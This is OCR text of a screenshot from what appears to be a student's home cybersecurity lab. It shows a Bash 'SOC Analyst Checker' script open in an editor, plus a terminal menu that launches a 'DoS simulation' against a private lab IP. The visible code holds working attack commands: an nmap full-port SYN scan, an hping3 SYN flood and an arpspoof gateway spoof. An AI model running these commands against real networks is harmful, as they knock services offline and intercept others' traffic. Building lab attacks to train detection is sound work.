 Kali (50.51) - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
SOC_ANALYST
DMZ
Web (100.20)
LAN
DC(50.254)
Win10 (50.20)
Kali (50.51)
LAN(50.20)
ELK24(50.2)
pfSense (245.130)
FreeBSD version 10 ar
Win10 (50.20)
Kali (50.51)
DC(50.254)
LAN(50.20)
ELK24(50.2)
pfSense (245.130)
FreeBSD version 10 and earlier...
SO...
1 2 3 4
20:57
*RW-University-II.s7.nx215.sh - /home/kali/Downloads/SOCAnalystCheckerPrject - Geany
File Edit Search View Document Project Build Tools Help
Symbols
RW-University-II.s7.nx215.sh
Functions
arp_spoof_simulati
check_dependenci
check_root [86]
check_scan_result
display_attacks [44
dos_simulation [41
draw_bottom_fram
draw_frame [30]
get_current_netwc
log_attack [436]
main_menu [459]
missing_deps= [98
port_scan_attack [
scan_network [266
select_network_rar
select_target [323
show_loading [62]
405 nmap -sS -p- -T4 "$target" > /tmp/scan_results &
406 show_loading "Executing port scan on $target" $!
407
408 # Process and display results
409 echo -e "\n${GREEN}Scan Results:${NC}"
410 cat /tmp/scan_results
411 rm /tmp/scan_results
412 log_attack "Port Scanning" "$target"
413 }
414
415 # Attack 2: DoS Simulation Attack
416 dos_simulation() {
417 local target=$1
418 echo -e "\n${YELLOW}Initiating DoS Simulation${NC}"
419 # Run DoS simulation in background and show loading
420 hping3 -c 10 -d 120 -S -w 64 -p 80 --flood "$target" > /dev/null 2>&1 &
421 show_loading "Executing DoS simulation on $target" $!
422 log_attack "DoS Simulation" "$target"
423 }
424
425 # Attack 3: ARP Spoofing Simulation
426 arp_spoof_simulation() {
427 local target=$1
428 echo -e "\n${YELLOW}Initiating ARP Spoofing Simulation${NC}"
429 # Run ARP spoofing in background and show loading
430 timeout 10 arpspoof -i eth0 -t "$target" "$(ip route | grep default | awk '{pri
431 show_loading "Executing ARP spoofing on $target" $!
432 log_attack "ARP Spoofing" "$target"
433 }
434
435 # Function to log attacks
436 log_attack() {
437 local attack_type=$1
Status
16:21:29: This is Geany 2.0.
16:21:29: File /home/kali/Downloads/SOCAnalystCheckerPrject/RW-University-II.s7.nx215.sh opened (1).
line: 301 / 618 col: 4 sel: 0 INS TAB MOD EOL: LF encoding: UTF-8 filetype: Sh scope: scan_network
kali@kali: ~/Downloads/SOCAnalystCheckerPrject
File Actions Edit View Help
3. 172.16.50.20
4. 172.16.50.254
5. 172.16.50.51
Available Attacks
1. Port Scanning Attack
- Comprehensive port scan to identify open services
2. DoS Simulation
- Simulated Denial of Service attack (limited packets)
3. ARP Spoofing Simulation
- Network layer attack simulation
4. Random Attack Selection
- Randomly chooses one of the above attacks
5. Exit Program
Select attack type (1-5): 2
Target Selection
Select target:
1. Use your IP (172.16.50.51)
2. Choose from available IPs
3. Enter custom IP
4. Random IP from available
Enter your choice (1-4): 2
Available Targets
Found IPs:
1. pfSense.home.arpa
2. 172.16.50.2
3. 172.16.50.20
4. 172.16.50.254
5. 172.16.50.51
Enter number from the list above: 3
Initiating DoS Simulation
Executing DoS simulation on 172.16.50.20...